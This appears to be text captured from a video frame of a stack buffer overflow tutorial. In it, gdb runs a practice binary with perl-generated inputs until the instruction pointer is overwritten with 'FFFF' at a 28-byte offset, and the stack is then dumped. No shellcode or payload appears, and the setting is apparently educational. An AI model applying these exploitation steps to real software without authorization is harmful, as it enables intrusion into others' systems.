 Applications Places System Wed Sep 14, 10:35 PM
Terminal
Start it from the beginning? (y or n) y
Starting program: /home/reader/Example/tut $(perl -e 'print "A"x16 . "D"x8 . "E"x4 . "F"x4 . "C"
x32 . "B"x64;')
The value you supplied is AAAAAAAAAAAAAAAADDDDDDDDEEEEFFFFCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x46464646 in ?? ()
(gdb) run $(perl -e 'print "A"x28 . "F"x4 . "C"x500')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/Example/tut $(perl -e 'print "A"x28 . "F"x4 . "C"x500')
The value you supplied is AAAAAAAAAAAAAAAAAAAAAAAAAAAAFFFFCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
Program received signal SIGSEGV, Segmentation fault.
0x46464646 in ?? ()
(gdb) x/500xb $esp
0xbffff600: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff608: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff610: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff618: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff620: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff628: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff630: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff638: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0xbffff640: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
Terminal
Terminal Terminal